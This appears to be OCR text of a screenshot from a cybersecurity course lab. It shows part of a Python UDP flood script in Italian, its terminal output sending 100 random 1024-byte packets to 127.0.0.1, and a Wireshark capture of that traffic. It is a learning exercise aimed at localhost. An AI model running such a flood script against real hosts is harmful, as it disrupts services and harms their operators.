 1 2 3 4
4:45
Capturing from Loopback: lo
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
udp.port==6594
No. Time Source Destination Protocol Length Info
180 0.004317210 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
181 0.004412584 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
182 0.004417455 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
183 0.004443836 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
184 0.004447328 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
185 0.004547997 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
186 0.004552907 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
187 0.004579193 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
188 0.004582699 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
189 0.004711542 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
190 0.004716535 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
191 0.005089603 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
192 0.005095485 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
193 0.005237531 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
194 0.005242646 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
195 0.005269736 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
196 0.005273169 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
197 0.005295288 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
198 0.005298568 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
199 0.005321288 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
200 0.005324489 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
Frame 1: 1066 bytes on wire (8528 bits), 1066 byte
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:0
Internet Protocol Version 4, Src: 127.0.0.1, Dst:
User Datagram Protocol, Src Port: 57484, Dst Port:
Data (1024 bytes)
0000 00 00 00 00 00 00 00 00 00 00 00 00 08 00 45
0010 04 1c 81 98 40 00 40 11 b7 36 7f 00 00 01 7f
0020 00 01 e0 8c 19 c2 04 08 02 1c e7 54 fd 77 e4
0030 19 39 10 91 4b c7 c7 fe cf 60 3e 8e 0f 6e fc
0040 27 86 86 8f 61 cd 47 b0 b3 99 78 0e 92 29 0e
0050 de f3 b3 ea f7 eb 72 87 68 e9 f7 54 33 eb dc
0060 e7 77 09 8c 35 33 7e ee cb 6a 16 75 a8 9b 81
0070 4d 46 77 fe 16 62 b3 f4 34 a5 13 14 83 a5 d7
0080 37 ce 3a ab 85 68 b6 96 ae cb 34 61 a0 90 09
0090 e5 67 7c b4 87 24 55 5f 74 4e c3 29 3f 32 78
00a0 d3 d1 89 13 8d 07 ea a6 a8 d5 5f b7 e8 98 59
00b0 c0 6d dc 95 14 0b dd 7c 3d 33 c2 57 68 4e 0e
00c0 68 f1 b8 81 db f5 13 2b 3e 17 46 f6 40 78 35
00d0 0e ba 8b bc 8e e0 28 48 02 92 a5 2b 03 b5 a8
00e0 29 84 42 64 8f 4b 0a af 35 a8 f5 2f 28 29 11
00f0 32 83 c2 95 54 1b f5 23 19 e5 4d 78 40 4e 60
0100 7c 3d 6b df 1d cb 5c 89 e2 35 8b 6b b8 2e bb
0110 71 e9 d2 e1 89 e4 99 9b b7 e8 89 ef 25 8e 00
0120 23 58 bd c6 d8 64 29 71 8e 55 b2 7f 75 fc 60
0130 b8 40 bc 24 5b ff e7 6e df 6a e4 0a 94 c8 d5
0140 15 c4 a9 58 79 0b cb 35 54 36 e7 49 d2 29 7f
0150 59 96 bc 9b c2 64 f3 d7 c0 f3 0c cb 8c f6 f0
0160 6f 8c 0d f1 82 be 87 dc b9 d4 a7 1b 12 8a c5
Loopback: lo: <live capture in progress>
Packets: 200 · Displayed: 200 (100.0%)
Profile: Default
S3-L5.py - Python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
S3-L5.py
S3-L5.py > ...
8 def Crea_Socket(IP_target, Port_target, num_packets):
12
13 # Definiamo le dimensioni dei pacchetti
14 packets_dim = 1024
15
16 for i in range(num_packets):
17 # Generare un pacchetto di dati casuali di dimensione fissa
18 packet = Genera_Pacchetti_Random(packets_dim)
19
20 # Inviare il pacchetto al server di destinazione
21 Dos.sendto(packet, (IP_target, Port_target))
22
23 # Avvisa che il pacchetto è stato inviato
24 print(f"Pacchetto {i+1}/{num_packets} inviato a {IP_target}:{Port_target}")
25
26 Dos.close()
27 print("Attacco UDP Flood completato.")
28
29 if __name__ == "__main__":
30 # Input dall'utente
31 IP_target = input("Inserisci l'indirizzo IP del target: ")
32 Port_target = int(input("Inserisci la porta UDP del target: "))
33 num_packets = int(input("Inserisci il numero di pacchetti da inviare: "))
34
35 # Avvio dell'attacco UDP Flood
36 Crea_Socket(IP_target, Port_target, num_packets)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
Pacchetto 93/100 inviato a 127.0.0.1:6594
Pacchetto 94/100 inviato a 127.0.0.1:6594
Pacchetto 95/100 inviato a 127.0.0.1:6594
Pacchetto 96/100 inviato a 127.0.0.1:6594
Pacchetto 97/100 inviato a 127.0.0.1:6594
Pacchetto 98/100 inviato a 127.0.0.1:6594
Pacchetto 99/100 inviato a 127.0.0.1:6594
Pacchetto 100/100 inviato a 127.0.0.1:6594
Attacco UDP Flood completato.
(kali㉿kali)-[~/Desktop/Coding/Python]
$
1
0 0 0
Ln 36, Col 53 Spaces: 4 UTF-8 LF Python 3.12.2 64-bit